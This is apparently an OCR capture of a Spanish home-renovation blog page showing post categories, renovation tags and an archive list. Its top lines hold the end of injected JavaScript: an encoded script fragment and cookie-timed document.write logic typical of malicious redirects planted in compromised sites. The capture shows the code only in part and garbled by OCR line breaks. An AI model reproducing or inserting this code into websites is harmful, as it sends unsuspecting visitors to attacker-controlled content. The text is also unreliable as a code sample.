
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
baño completo
,
carpinteria
,
cocina
,
cuarto de baño
,
electricidad
,
fontaneria
,
habitacion libreria
,
mampara
,
pintura
,
plato de ducha
,
reforma integral
,
suelo laminado
,
ventanas
ARCHIVOS
abril 2020
octubre 2016
septiembre 2016